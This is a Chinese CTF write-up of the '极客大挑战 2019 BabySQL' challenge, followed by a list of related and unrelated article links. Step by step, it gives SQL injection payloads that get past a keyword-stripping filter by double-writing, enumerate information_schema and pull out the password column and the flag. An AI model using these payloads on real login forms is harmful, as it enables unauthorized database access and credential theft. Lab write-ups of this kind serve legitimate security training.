[极客大挑战 2019]BabySQL-1|SQL注入

1、打开题目之后,查看源代码信息,发现check.php文件,结果如下:

2、那就只能尝试登录,经测试当输入or、by、select、from、and、where等关键字时会被过滤且会被过滤为空(过滤为空就可以通过双写绕过),返回信息为check.php页面,结果如下:



3、那就尝试一下双写绕过,确定一下是否存在注入点,通过payload:'oorr 1=1#,以下测试的所有密码随便输入,只写了name的payload,最终成功登录到界面中确定了注入点的存在,结果如下:



4、确定存在注入点之后那就判断返回的数据量,payload:'oorrder bbyy 4#,根据返回信息的不同最终确定返回列数为3,结果如下:



5、确定列数后就需要确定返回的信息中哪些信息可以被显示出来,payload:'ununionion selselectect 1,2,3#,显示信息为2和3,结果如下:



6、确定回显信息的位置后,就获取数据库信息,payload:'ununionion selselectect 1,database(),version()#,成功获取到数据库geek,结果如下:



7、获取到数据库信息后就开启获取数据库内的表明信息,payload:'ununionion seselectlect 1,(seselectlect group_concat(table_name) ffromrom infoorrmation_schema.tables whwhereere table_schema='geek'),3#,成功获取到表明:b4bsql,geekuser,结果如下:



8、获取到表民后就获取列明信息,payload:'ununionion selselectect 1,(selselectect group_concat(column_name) frofromm infoorrmation_schema.columns whwhereere table_name='b4bsql'),3#,获得列明信息为:id,username,password,结果如下:



9、获取列明信息后那就直接读取password的值,注意下password包含or,会被过滤,需要双写以下,payload:'ununionion seselectlect 1,(seselectlect passwoorrd frfromom b4bsql whwhereere (passwoorrd)regexp('^f')),3#,获得flag值为:flag{c3b8285f-3bfc-4fc9-88cb-b235465c7cbf},regexp正则表达式匹配flag值,也可以通过limit、group_concat等函数获取flag,结果如下:

[极客大挑战 2019]BabySQL-1|SQL注入的更多相关文章

- [极客大挑战 2019]BabySQL 1

考点就是一系列的sql注入操作 和 replace函数过滤 进入页面如图 基础过滤测试 union .select .information_schema试试有没有被过滤 ?username=ad ...

- [极客大挑战 2019]BabySQL

0x00 知识点 双写绕过 简单测试一下,发现or在登陆过程被过滤,想到使用oorr试试,结果成了?! 最后多测试一下,发现from union select 这些关键函数都被替换为空 本题直接进行常 ...

- BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf)+[极客大挑战 2019]LoveSQL(联合注入)

BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf) 记一道联合注入的题,这道题存在过滤. 经过手工的测试,网站会检验用户名和密码是否都存在,如果在用户名处插入注入语句,语句后面 ...

- BUUOJ [极客大挑战 2019]Secret File

[极客大挑战 2019]Secret File 0X01考点 php的file伪协议读取文件 ?file=php://filter/convert.base64-encode/resource= 0X ...

- [原题复现][极客大挑战 2019]BuyFlag

简介 原题复现:[极客大挑战 2019]BuyFlag 考察知识点:php函数特性(is_numeric().strcmp函数()) 线上平台:https://buuoj.cn(北京联合大学公开 ...

- 极客大挑战2019 http

极客大挑战 http referer 请求头 xff 1.查看源码,发现secret.php 2.提示要把来源改成Sycsecret.buuoj.cn,抓包,添加Referer Referer:htt ...

- 第九届极客大挑战——Geek Chatroom(sql盲注)

首先观察这个web应用的功能,可以任意留言,也可以搜索留言,当然我还用cansina扫描过网站,查看过源码,抓包查看过header等.没发现其他提示的情况下断定这就是个sql注入,可能存在的注入点呢, ...

- 刷题[极客大挑战 2019]HardSQL

解题思路 打开是一个登陆框,考点sql注入了,先正常尝试一波 发现居然是get类型 输入and发现有waf过滤,那fuzz一波看看过滤了什么 fuzz union被过滤,并且绕过union的几种方法同 ...

- BUUCTF-[极客大挑战 2019]BabySQL 1 详解

打开靶机 应该是love sql惹的事吧,来了个加强版本的sql注入,不过我们先输入账号密码看有什么反应 整一手万能密码,闭合双引号?username=admin&password=admin ...

- [原题复现][极客大挑战 2019]HardSQL(updatexml报错注入)

简介 原题复现: 考察知识点:SQL注入(报错注入,绕过过滤) 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台 特别感谢!) 榆林学院内可使用信安协会内部的CTF训练平 ...

随机推荐

- PTA 7-4 堆栈操作合法性 (20 分)

假设以S和X分别表示入栈和出栈操作.如果根据一个仅由S和X构成的序列,对一个空堆栈进行操作,相应操作均可行(如没有出现删除时栈空)且最后状态也是栈空,则称该序列是合法的堆栈操作序列.请编写程序,输入S ...

- 【mq】从零开始实现 mq-13-注册鉴权 auth

前景回顾 [mq]从零开始实现 mq-01-生产者.消费者启动 [mq]从零开始实现 mq-02-如何实现生产者调用消费者? [mq]从零开始实现 mq-03-引入 broker 中间人 [mq]从零 ...

- 标注工具doccano导出数据为空的解决办法

地址:https://github.com/taishan1994/doccano_export doccano_export 使用doccano标注工具同时导出实体和关系数据为空的解决办法.docc ...

- linux篇-linux 下建立多个tomcat

第一步:复制,解压 将准备好的tomcat压缩包复制到你准备安装的目录,我的tomcat压缩包名字是tomcat.tar.gz,我的安 装目录是 /usr/java/tomcat 第二步:解压tomc ...

- 好客租房43-react组件基础综合案例-4获取评论信息

获取评论信息 1使用受控组件方式创建表单 //导入react import React from 'react' import ReactDOM from 'react-dom' //导入组件 // ...

- 第6组 Beta冲刺 总结

目录 1. 基本情况 2. 思考与总结 2.1. 设想和目标 2. 计划 3. 资源 4. 变更管理 5. 设计/实现 6. 测试/发布 7. 团队的角色,管理,合作 8. 总结 3. 敏捷开发 1. ...

- T1创世纪(原创)

创世纪 这是我的第一道原创题 题解: 这道题的核心算法是:加维度的最短路+贪心 状态:\(dis[i][j][t][a]\)表示在 \(t\) 时,到达 \((i,j)\) ,当前共造\(a\)只&q ...

- MySQLDocker 主从复制搭建

MySQLDocker 主从复制搭建 MySQLDocker 的搭建 docker search mysql docker pull mysql/mysql-server:8.0.26 docker ...

- Vmware虚拟机安装及相关配置流程

1.Vmware虚拟软件安装 1.1下载地址 vmware 12 pro 的版本稳定性较好,所有我们最好选择该版本 下载地址:https://www.onlinedown.net/soft/10053 ...

- docker和docker compose安装使用、入门进阶案例

一.前言 现在可谓是容器化的时代,云原生的袭来,导致go的崛起,作为一名java开发,现在慌得一批.作为知识储备,小编也是一直学关于docker的东西,还有一些持续继承jenkins. 提到docke ...